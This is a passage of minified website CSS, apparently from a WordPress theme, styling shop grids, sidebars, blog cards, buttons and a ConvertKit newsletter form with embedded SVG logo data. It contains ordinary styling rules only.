#9a5da1;padding:10px;text-align:center;border-radius:5px;margin-bottom:10px;font-size:14px}.woocommerce-shop .vc_basic_grid .vc_grid-item:hover .vc_gitem-post-data h3{background:#0a384f!important;color:#fff}.woocommerce-shop li.vc_grid-filter-item{margin:3px!important}.woocommerce-shop #main{min-height:60vh}.sidebar-box{background:#F3F5F6;padding:30px;border-radius:5px}.sidebar-box .widget-title{font-size:20px;font-weight:700;line-height:30px;color:#5862AA!important}.widget_categories li{font-size:16px;font-weight:500;color:#9B5DA2}.sidebar-widget-icons .widget_categories a:before{color:#9B5DA2;content:url(../../../../../../themes/total-child-theme/img/spa_branding_icon.png);vertical-align:sub}@media (max-width:959px){aside#sidebar{margin-top:30px}}.author-bio{position:relative;margin:40px 0 40px;background:#9b5da2;padding:20px 20px 20px 200px;color:#fff;border-radius:5px}.author-bio-title{font-size:18px;color:#fff}.author-bio-title a:hover{color:inherit}.author-bio-description{font-size:16px}.author-bio-avatar img{height:140px;width:140px;border-radius:inherit;border-radius:5px}#comments .comment-reply-title{font-weight:700;font-size:20px;color:#5862AA}#comments input#submit{width:147px;background:#5862AA;border-radius:100px;text-transform:capitalize}.related_news h2{line-height:1.3}.related_news .entry-readmore-wrap a{font-weight:700}.related_news .vcex-news-entry-details{background:#fff;max-width:397px;margin:0 auto}.related_news .vcex-blog-entry-details{padding:20px 35px}.related_news .entry-media img{border-radius:5px}.related_news .vcex-blog-entry-details{border:none}.related_news .vcex-blog-entry-inner{background:#fff;border-radius:5px;max-width:397px}.col_w_fix{max-width:92%;margin:0 auto;width:1400px}body .alli-2022-feature-box.vcex-feature-box,body .alli-2022-feature-box{margin:0 0 40px 0;margin:0 0 35px 0;border-radius:5px}body .alli-2022-feature-box.vcex-feature-box .vcex-feature-box-content,body .alli-2022-feature-box.vcex-feature-box.left-image-right-content .vcex-feature-box-content{padding-left:23px}body .alli-2022-feature-box .vcex-feature-box-heading,body .alli-2022-feature-box.vcex-feature-box .vcex-feature-box-heading{margin:0 0 15px}@media (max-width:767px){body .alli-2022-feature-box.vcex-feature-box .vcex-feature-box-media .vcex-feature-box-image img,body .alli-2022-feature-box .vcex-feature-box-media .vcex-feature-box-image img{margin-left:0}body .alli-2022-feature-box.vcex-feature-box.left-image-right-content .vcex-feature-box-media{margin-bottom:10px}body .alli-2022-feature-box.vcex-feature-box .vcex-feature-box-content,body .alli-2022-feature-box.vcex-feature-box.left-image-right-content .vcex-feature-box-content{padding-left:0}body .vc_custom_1660187384641{padding-bottom:0!important}body .vc_custom_1660187375207{padding-top:0!important}}body .theme-button.alli-2022-btn{margin:0;background:#fff;border-radius:21px;padding:7px 23px}body .vcex-blog-entry-readmore-wrap .theme-button{background:var(--alli-purple);border-radius:21px;padding:8px 27px 9px 27px;text-transform:none;font-weight:700}body .alli-2022-btn-override .vc_general{padding-top:8px;padding-bottom:10px;font-size:16px;color:var(--alli-purple);font-weight:700}body .theme-button.alli-2022-btn .theme-button-inner{font-size:16px;font-weight:700;color:var(--alli-purple);text-transform:none}body .theme-button.alli-2022-btn:hover,body .alli-2022-btn-override .vc_general:hover{color:#fff!important;background:var(--alli-purple)!important}body .alli-2022-btn-override.alli-2022-btn-override-hover-blue .vc_general:hover{color:#fff!important;background:var(--alli-blue)!important}body .alli-2022-btn-override.alli-2022-btn-override-hover-purple .vc_general:hover{color:#fff!important;background:var(--alli-purple)!important}body .theme-button.alli-2022-btn:hover .theme-button-inner{color:#fff}body .border-radius-on-image img{border-radius:5px}@media only screen and (max-width:767px){body .alli-2002-mobile-reverse-order{display:flex;flex-direction:column}body .alli-2002-mobile-reverse-order .vc_column_container:first-child{order:2}body .alli-2002-mobile-reverse-order .vc_column_container:last-child{order:1}}body .vcex-blog-entry-inner{background:#fff}body .entry-media .vcex-blog-entry-img{border-radius:5px}body .vcex-blog-entry-details{border:0;padding:20px 34px 20px 33px}body .vcex-blog-entry-details .vcex-blog-entry-excerpt{font-weight:500}body .vcex-blog-entry-details .match-height-content .vcex-blog-entry-readmore-wrap{padding-top:20px;margin-bottom:0}@media only screen and (max-width:767px){body .vcex-blog-entry-details .match-height-content{height:auto!important}}@media only screen and (min-width:768px){body .vcex-blog-entry-details .match-height-content{display:flex;flex-direction:column}body .vcex-blog-entry-details .match-height-content .vcex-blog-entry-readmore-wrap{margin-top:auto}}.subscribe-row .formkit-form[data-uid="ef960c06bc"]{margin-top:18px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] *{box-sizing:border-box}.subscribe-row .formkit-form[data-uid="ef960c06bc"]{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.subscribe-row .formkit-form[data-uid="ef960c06bc"] legend{border:none;font-size:inherit;margin-bottom:10px;padding:0;position:relative;display:table}.subscribe-row .formkit-form[data-uid="ef960c06bc"] fieldset{border:0;padding:.01em 0 0 0;margin:0;min-width:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] body:not(:-moz-handler-blocked) fieldset{display:table-cell}.subscribe-row .formkit-form[data-uid="ef960c06bc"] h1,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h2,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h3,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h4,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h5,.subscribe-row .formkit-form[data-uid="ef960c06bc"] h6{color:inherit;font-size:inherit;font-weight:inherit}.subscribe-row .formkit-form[data-uid="ef960c06bc"] h2{font-size:1.5em;margin:1em 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] h3{font-size:1.17em;margin:1em 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] p{color:inherit;font-size:inherit;font-weight:inherit}.subscribe-row .formkit-form[data-uid="ef960c06bc"] ol:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] ul:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] blockquote:not([template-default]){text-align:left}.subscribe-row .formkit-form[data-uid="ef960c06bc"] p:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] hr:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] blockquote:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] ol:not([template-default]),.subscribe-row .formkit-form[data-uid="ef960c06bc"] ul:not([template-default]){color:inherit;font-style:initial}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .ordered-list,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .unordered-list{list-style-position:outside!important;padding-left:1em}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .list-item{padding-left:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"][data-format="modal"]{display:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"][data-format="slide in"]{display:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"][data-format="sticky bar"]{display:none}.formkit-sticky-bar .subscribe-row .formkit-form[data-uid="ef960c06bc"][data-format="sticky bar"]{display:block}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-select,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-checkboxes{width:100%}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit{border:0;border-radius:5px;color:var(--alli-purple);cursor:pointer;display:inline-block;text-align:center;font-size:15px;font-weight:500;cursor:pointer;margin-bottom:15px;overflow:hidden;padding:0;position:relative;vertical-align:middle}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button:hover,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit:hover,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button:focus,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit:focus{outline:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button:hover>span,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit:hover>span,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button:focus>span,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit:focus>span{background-color:var(--alli-blue);color:#fff}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-button>span,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit>span{display:block;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;padding:7px 24px 9px 24px;color:var(--alli-purple);font-weight:700}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input{background:#fff;font-size:15px;padding:10px;border:1px solid #e3e3e3;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;line-height:1.4;margin:0;-webkit-transition:border-color ease-out 300ms;transition:border-color ease-out 300ms;width:257px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input[name="email_address"]{width:280px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input:focus{outline:none;border-color:#1677be;-webkit-transition:border-color ease 300ms;transition:border-color ease 300ms}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input::-webkit-input-placeholder{color:inherit;opacity:.8}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input::-moz-placeholder{color:inherit;opacity:.8}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input:-ms-input-placeholder{color:inherit;opacity:.8}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input::placeholder{color:inherit;opacity:.8}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="dropdown"]{position:relative;display:inline-block;width:100%}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="dropdown"]::before{content:"";top:calc(50% - 2.5px);right:10px;position:absolute;pointer-events:none;border-color:#4f4f4f transparent transparent transparent;border-style:solid;border-width:6px 6px 0 6px;height:0;width:0;z-index:999}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="dropdown"] select{height:auto;width:100%;cursor:pointer;color:#333;line-height:1.4;margin-bottom:0;padding:0 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:15px;padding:10px;padding-right:25px;border:1px solid #e3e3e3;background:#fff}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="dropdown"] select:focus{outline:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"]{text-align:left;margin:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"]{margin-bottom:10px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] *{cursor:pointer}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"]:last-of-type{margin-bottom:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]{display:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]+label::after{content:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked+label::after{border-color:#fff;content:""}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked+label::before{background:#10bf7a;border-color:#10bf7a}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label{position:relative;display:inline-block;padding-left:28px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label::before,.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label::after{position:absolute;content:"";display:inline-block}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label::before{height:16px;width:16px;border:1px solid #e3e3e3;background:#fff;left:0;top:3px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label::after{height:4px;width:8px;border-left:2px solid #4d4d4d;border-bottom:2px solid #4d4d4d;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:4px;top:8px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-alert{background:#f9fafb;border:1px solid #e3e3e3;border-radius:5px;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;list-style:none;margin:25px auto;padding:12px;text-align:center;width:100%}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-alert:empty{display:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-alert-success{background:#d3fbeb;border-color:#10bf7a;color:#0c905c}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-alert-error{background:#fde8e2;border-color:#f2643b;color:#ea4110}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-spinner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0;width:0;margin:0 auto;position:absolute;top:0;left:0;right:0;width:0;overflow:hidden;text-align:center;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-spinner>div{margin:auto;width:12px;height:12px;background-color:#fff;opacity:.3;border-radius:100%;display:inline-block;-webkit-animation:formkit-bouncedelay-formkit-form-data-uid-ef960c06bc- 1.4s infinite ease-in-out both;animation:formkit-bouncedelay-formkit-form-data-uid-ef960c06bc- 1.4s infinite ease-in-out both}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-spinner>div:nth-child(1){-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-spinner>div:nth-child(2){-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit[data-active] .formkit-spinner{opacity:1;height:100%;width:50px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit[data-active] .formkit-spinner~span{opacity:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by[data-active="false"]{opacity:.35}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;z-index:5;margin:10px 0;position:relative}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit-container[data-active="false"]{opacity:.35}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:1px solid #dce1e5;border-radius:4px;color:#373f45;cursor:pointer;display:block;height:36px;margin:0 auto;opacity:.95;padding:0;-webkit-text-decoration:none;text-decoration:none;text-indent:100%;-webkit-transition:ease-in-out all 200ms;transition:ease-in-out all 200ms;white-space:nowrap;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:190px;background-repeat:no-repeat;background-position:center;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='162' height='20' viewBox='0 0 162 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M83.0561 15.2457C86.675 15.2457 89.4722 12.5154 89.4722 9.14749C89.4722 5.99211 86.8443 4.06563 85.1038 4.06563C82.6801 4.06563 80.7373 5.76407 80.4605 8.28551C80.4092 8.75244 80.0387 9.14403 79.5686 9.14069C78.7871 9.13509 77.6507 9.12841 76.9314 9.13092C76.6217 9.13199 76.3658 8.88106 76.381 8.57196C76.4895 6.38513 77.2218 4.3404 78.618 2.76974C80.1695 1.02445 82.4289 0 85.1038 0C89.5979 0 93.8406 4.07791 93.8406 9.14749C93.8406 14.7608 89.1832 19.3113 83.1517 19.3113C78.8502 19.3113 74.5179 16.5041 73.0053 12.5795C72.9999 12.565 72.9986 12.5492 73.0015 12.534C73.0218 12.4179 73.0617 12.3118 73.1011 12.2074C73.1583 12.0555 73.2143 11.907 73.2062 11.7359L73.18 11.1892C73.174 11.0569 73.2075 10.9258 73.2764 10.8127C73.3452 10.6995 73.4463 10.6094 73.5666 10.554L73.7852 10.4523C73.9077 10.3957 74.0148 10.3105 74.0976 10.204C74.1803 10.0974 74.2363 9.97252 74.2608 9.83983C74.3341 9.43894 74.6865 9.14749 75.0979 9.14749C75.7404 9.14749 76.299 9.57412 76.5088 10.1806C77.5188 13.1 79.1245 15.2457 83.0561 15.2457Z' fill='%23373F45'/%3E%3Cpath d='M155.758 6.91365C155.028 6.91365 154.804 6.47916 154.804 5.98857C154.804 5.46997 154.986 5.06348 155.758 5.06348C156.53 5.06348 156.712 5.46997 156.712 5.98857C156.712 6.47905 156.516 6.91365 155.758 6.91365ZM142.441 12.9304V9.32833L141.415 9.32323V8.90392C141.415 8.44719 141.786 8.07758 142.244 8.07986L142.441 8.08095V6.55306L144.082 6.09057V8.08073H145.569V8.50416C145.569 8.61242 145.548 8.71961 145.506 8.81961C145.465 8.91961 145.404 9.01047 145.328 9.08699C145.251 9.16351 145.16 9.2242 145.06 9.26559C144.96 9.30698 144.853 9.32826 144.745 9.32822H144.082V12.7201C144.082 13.2423 144.378 13.4256 144.76 13.4887C145.209 13.5629 145.583 13.888 145.583 14.343V14.9626C144.029 14.9626 142.441 14.8942 142.441 12.9304Z' fill='%23373F45'/%3E%3Cpath d='M110.058 7.92554C108.417 7.88344 106.396 8.92062 106.396 11.5137C106.396 14.0646 108.417 15.0738 110.058 15.0318C111.742 15.0738 113.748 14.0646 113.748 11.5137C113.748 8.92062 111.742 7.88344 110.058 7.92554ZM110.07 13.7586C108.878 13.7586 108.032 12.8905 108.032 11.461C108.032 10.1013 108.878 9.20569 110.071 9.20569C111.263 9.20569 112.101 10.0995 112.101 11.459C112.101 12.8887 111.263 13.7586 110.07 13.7586Z' fill='%23373F45'/%3E%3Cpath d='M118.06 7.94098C119.491 7.94098 120.978 8.33337 120.978 11.1366V14.893H120.063C119.608 14.893 119.238 14.524 119.238 14.0689V10.9965C119.238 9.66506 118.747 9.16047 117.891 9.16047C117.414 9.16047 116.797 9.52486 116.502 9.81915V14.069C116.502 14.1773 116.481 14.2845 116.44 14.3845C116.398 14.4845 116.337 14.5753 116.261 14.6519C116.184 14.7284 116.093 14.7891 115.993 14.8305C115.893 14.8719 115.786 14.8931 115.678 14.8931H114.847V8.10918H115.773C115.932 8.10914 116.087 8.16315 116.212 8.26242C116.337 8.36168 116.424 8.50033 116.46 8.65577C116.881 8.19328 117.428 7.94098 118.06 7.94098ZM122.854 8.09713C123.024 8.09708 123.19 8.1496 123.329 8.2475C123.468 8.34541 123.574 8.48391 123.631 8.64405L125.133 12.8486L126.635 8.64415C126.692 8.48402 126.798 8.34551 126.937 8.2476C127.076 8.1497 127.242 8.09718 127.412 8.09724H128.598L126.152 14.3567C126.091 14.5112 125.986 14.6439 125.849 14.7374C125.711 14.831 125.549 14.881 125.383 14.8809H124.333L121.668 8.09713H122.854Z' fill='%23373F45'/%3E%3Cpath d='M135.085 14.5514C134.566 14.7616 133.513 15.0416 132.418 15.0416C130.496 15.0416 129.024 13.9345 129.024 11.4396C129.024 9.19701 130.451 7.99792 132.191 7.99792C134.338 7.99792 135.254 9.4378 135.158 11.3979C135.139 11.8029 134.786 12.0983 134.38 12.0983H130.679C130.763 13.1916 131.562 13.7662 132.615 13.7662C133.028 13.7662 133.462 13.7452 133.983 13.6481C134.535 13.545 135.085 13.9375 135.085 14.4985V14.5514ZM133.673 10.949C133.785 9.87621 133.061 9.28752 132.191 9.28752C131.321 9.28752 130.734 9.93979 130.679 10.9489L133.673 10.949Z' fill='%23373F45'/%3E%3Cpath d='M137.345 8.11122C137.497 8.11118 137.645 8.16229 137.765 8.25635C137.884 8.35041 137.969 8.48197 138.005 8.62993C138.566 8.20932 139.268 7.94303 139.759 7.94303C139.801 7.94303 140.068 7.94303 140.489 7.99913V8.7265C140.489 9.11748 140.15 9.4147 139.759 9.4147C139.31 9.4147 138.651 9.5829 138.131 9.8773V14.8951H136.462V8.11112L137.345 8.11122ZM156.6 14.0508V8.09104H155.769C155.314 8.09104 154.944 8.45999 154.944 8.9151V14.8748H155.775C156.23 14.8748 156.6 14.5058 156.6 14.0508ZM158.857 12.9447V9.34254H157.749V8.91912C157.749 8.46401 158.118 8.09506 158.574 8.09506H158.857V6.56739L160.499 6.10479V8.09506H161.986V8.51848C161.986 8.97359 161.617 9.34254 161.161 9.34254H160.499V12.7345C160.499 13.2566 160.795 13.44 161.177 13.503C161.626 13.5774 162 13.9024 162 14.3574V14.977C160.446 14.977 158.857 14.9086 158.857 12.9447ZM98.1929 10.1124C98.2033 6.94046 100.598 5.16809 102.895 5.16809C104.171 5.16809 105.342 5.44285 106.304 6.12953L105.914 6.6631C105.654 7.02011 105.16 7.16194 104.749 6.99949C104.169 6.7702 103.622 6.7218 103.215 6.7218C101.335 6.7218 99.9169 7.92849 99.9068 10.1123C99.9169 12.2959 101.335 13.5201 103.215 13.5201C103.622 13.5201 104.169 13.4717 104.749 13.2424C105.16 13.0799 105.654 13.2046 105.914 13.5615L106.304 14.0952C105.342 14.7819 104.171 15.0566 102.895 15.0566C100.598 15.0566 98.2033 13.2842 98.1929 10.1124ZM147.619 5.21768C148.074 5.21768 148.444 5.58663 148.444 6.04174V9.81968L151.82 5.58131C151.897 5.47733 151.997 5.39282 152.112 5.3346C152.227 5.27638 152.355 5.24607 152.484 5.24611H153.984L150.166 10.0615L153.984 14.8749H152.484C152.355 14.8749 152.227 14.8446 152.112 14.7864C151.997 14.7281 151.897 14.6436 151.82 14.5397L148.444 10.3025V14.0508C148.444 14.5059 148.074 14.8749 147.619 14.8749H146.746V5.21768H147.619Z' fill='%23373F45'/%3E%3Cpath d='M0.773438 6.5752H2.68066C3.56543 6.5752 4.2041 6.7041 4.59668 6.96191C4.99219 7.21973 5.18994 7.62695 5.18994 8.18359C5.18994 8.55859 5.09326 8.87061 4.8999 9.11963C4.70654 9.36865 4.42822 9.52539 4.06494 9.58984V9.63379C4.51611 9.71875 4.84717 9.88721 5.05811 10.1392C5.27197 10.3882 5.37891 10.7266 5.37891 11.1543C5.37891 11.7314 5.17676 12.1841 4.77246 12.5122C4.37109 12.8374 3.81152 13 3.09375 13H0.773438V6.5752ZM1.82373 9.22949H2.83447C3.27393 9.22949 3.59473 9.16064 3.79688 9.02295C3.99902 8.88232 4.1001 8.64502 4.1001 8.31104C4.1001 8.00928 3.99023 7.79102 3.77051 7.65625C3.55371 7.52148 3.20801 7.4541 2.7334 7.4541H1.82373V9.22949ZM1.82373 10.082V12.1167H2.93994C3.37939 12.1167 3.71045 12.0332 3.93311 11.8662C4.15869 11.6963 4.27148 11.4297 4.27148 11.0664C4.27148 10.7324 4.15723 10.4849 3.92871 10.3237C3.7002 10.1626 3.35303 10.082 2.88721 10.082H1.82373Z' fill='%23373F45'/%3E%3Cpath d='M13.011 6.5752V10.7324C13.011 11.207 12.9084 11.623 12.7034 11.9805C12.5012 12.335 12.2068 12.6089 11.8201 12.8022C11.4363 12.9927 10.9763 13.0879 10.4402 13.0879C9.6433 13.0879 9.02368 12.877 8.5813 12.4551C8.13892 12.0332 7.91772 11.4531 7.91772 10.7148V6.5752H8.9724V10.6401C8.9724 11.1704 9.09546 11.5615 9.34155 11.8135C9.58765 12.0654 9.96557 12.1914 10.4753 12.1914C11.4656 12.1914 11.9607 11.6714 11.9607 10.6313V6.5752H13.011Z' fill='%23373F45'/%3E%3Cpath d='M15.9146 13V6.5752H16.9649V13H15.9146Z' fill='%23373F45'/%3E%3Cpath d='M19.9255 13V6.5752H20.9758V12.0991H23.696V13H19.9255Z' fill='%23373F45'/%3E%3Cpath d='M28.2828 13H27.2325V7.47607H25.3428V6.5752H30.1724V7.47607H28.2828V13Z' fill='%23373F45'/%3E%3Cpath d='M41.9472 13H40.8046L39.7148 9.16796C39.6679 9.00097 39.6093 8.76074 39.539 8.44727C39.4687 8.13086 39.4262 7.91113 39.4116 7.78809C39.3823 7.97559 39.3339 8.21875 39.2665 8.51758C39.2021 8.81641 39.1479 9.03905 39.1039 9.18554L38.0405 13H36.8979L36.0673 9.7832L35.2236 6.5752H36.2958L37.2143 10.3193C37.3578 10.9199 37.4604 11.4502 37.5219 11.9102C37.5541 11.6611 37.6025 11.3828 37.6669 11.0752C37.7314 10.7676 37.79 10.5186 37.8427 10.3281L38.8886 6.5752H39.9301L41.0024 10.3457C41.1049 10.6943 41.2133 11.2158 41.3276 11.9102C41.3715 11.4912 41.477 10.958 41.644 10.3105L42.558 6.5752H43.6215L41.9472 13Z' fill='%23373F45'/%3E%3Cpath d='M45.7957 13V6.5752H46.846V13H45.7957Z' fill='%23373F45'/%3E%3Cpath d='M52.0258 13H50.9755V7.47607H49.0859V6.5752H53.9155V7.47607H52.0258V13Z' fill='%23373F45'/%3E%3Cpath d='M61.2312 13H60.1765V10.104H57.2146V13H56.1643V6.5752H57.2146V9.20312H60.1765V6.5752H61.2312V13Z' fill='%23373F45'/%3E%3C/svg%3E")}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit:hover,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit:focus{background-color:#fff;-webkit-transform:scale(1.025) perspective(1px);-ms-transform:scale(1.025) perspective(1px);transform:scale(1.025) perspective(1px);opacity:1}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit[data-variant="dark"],.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit[data-variant="light"]{background-color:transparent;border-color:transparent;width:166px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit[data-variant="light"]{color:#fff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='162' height='20' viewBox='0 0 162 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M83.0561 15.2457C86.675 15.2457 89.4722 12.5154 89.4722 9.14749C89.4722 5.99211 86.8443 4.06563 85.1038 4.06563C82.6801 4.06563 80.7373 5.76407 80.4605 8.28551C80.4092 8.75244 80.0387 9.14403 79.5686 9.14069C78.7871 9.13509 77.6507 9.12841 76.9314 9.13092C76.6217 9.13199 76.3658 8.88106 76.381 8.57196C76.4895 6.38513 77.2218 4.3404 78.618 2.76974C80.1695 1.02445 82.4289 0 85.1038 0C89.5979 0 93.8406 4.07791 93.8406 9.14749C93.8406 14.7608 89.1832 19.3113 83.1517 19.3113C78.8502 19.3113 74.5179 16.5041 73.0053 12.5795C72.9999 12.565 72.9986 12.5492 73.0015 12.534C73.0218 12.4179 73.0617 12.3118 73.1011 12.2074C73.1583 12.0555 73.2143 11.907 73.2062 11.7359L73.18 11.1892C73.174 11.0569 73.2075 10.9258 73.2764 10.8127C73.3452 10.6995 73.4463 10.6094 73.5666 10.554L73.7852 10.4523C73.9077 10.3957 74.0148 10.3105 74.0976 10.204C74.1803 10.0974 74.2363 9.97252 74.2608 9.83983C74.3341 9.43894 74.6865 9.14749 75.0979 9.14749C75.7404 9.14749 76.299 9.57412 76.5088 10.1806C77.5188 13.1 79.1245 15.2457 83.0561 15.2457Z' fill='white'/%3E%3Cpath d='M155.758 6.91365C155.028 6.91365 154.804 6.47916 154.804 5.98857C154.804 5.46997 154.986 5.06348 155.758 5.06348C156.53 5.06348 156.712 5.46997 156.712 5.98857C156.712 6.47905 156.516 6.91365 155.758 6.91365ZM142.441 12.9304V9.32833L141.415 9.32323V8.90392C141.415 8.44719 141.786 8.07758 142.244 8.07986L142.441 8.08095V6.55306L144.082 6.09057V8.08073H145.569V8.50416C145.569 8.61242 145.548 8.71961 145.506 8.81961C145.465 8.91961 145.404 9.01047 145.328 9.08699C145.251 9.16351 145.16 9.2242 145.06 9.26559C144.96 9.30698 144.853 9.32826 144.745 9.32822H144.082V12.7201C144.082 13.2423 144.378 13.4256 144.76 13.4887C145.209 13.5629 145.583 13.888 145.583 14.343V14.9626C144.029 14.9626 142.441 14.8942 142.441 12.9304Z' fill='white'/%3E%3Cpath d='M110.058 7.92554C108.417 7.88344 106.396 8.92062 106.396 11.5137C106.396 14.0646 108.417 15.0738 110.058 15.0318C111.742 15.0738 113.748 14.0646 113.748 11.5137C113.748 8.92062 111.742 7.88344 110.058 7.92554ZM110.07 13.7586C108.878 13.7586 108.032 12.8905 108.032 11.461C108.032 10.1013 108.878 9.20569 110.071 9.20569C111.263 9.20569 112.101 10.0995 112.101 11.459C112.101 12.8887 111.263 13.7586 110.07 13.7586Z' fill='white'/%3E%3Cpath d='M118.06 7.94098C119.491 7.94098 120.978 8.33337 120.978 11.1366V14.893H120.063C119.608 14.893 119.238 14.524 119.238 14.0689V10.9965C119.238 9.66506 118.747 9.16047 117.891 9.16047C117.414 9.16047 116.797 9.52486 116.502 9.81915V14.069C116.502 14.1773 116.481 14.2845 116.44 14.3845C116.398 14.4845 116.337 14.5753 116.261 14.6519C116.184 14.7284 116.093 14.7891 115.993 14.8305C115.893 14.8719 115.786 14.8931 115.678 14.8931H114.847V8.10918H115.773C115.932 8.10914 116.087 8.16315 116.212 8.26242C116.337 8.36168 116.424 8.50033 116.46 8.65577C116.881 8.19328 117.428 7.94098 118.06 7.94098ZM122.854 8.09713C123.024 8.09708 123.19 8.1496 123.329 8.2475C123.468 8.34541 123.574 8.48391 123.631 8.64405L125.133 12.8486L126.635 8.64415C126.692 8.48402 126.798 8.34551 126.937 8.2476C127.076 8.1497 127.242 8.09718 127.412 8.09724H128.598L126.152 14.3567C126.091 14.5112 125.986 14.6439 125.849 14.7374C125.711 14.831 125.549 14.881 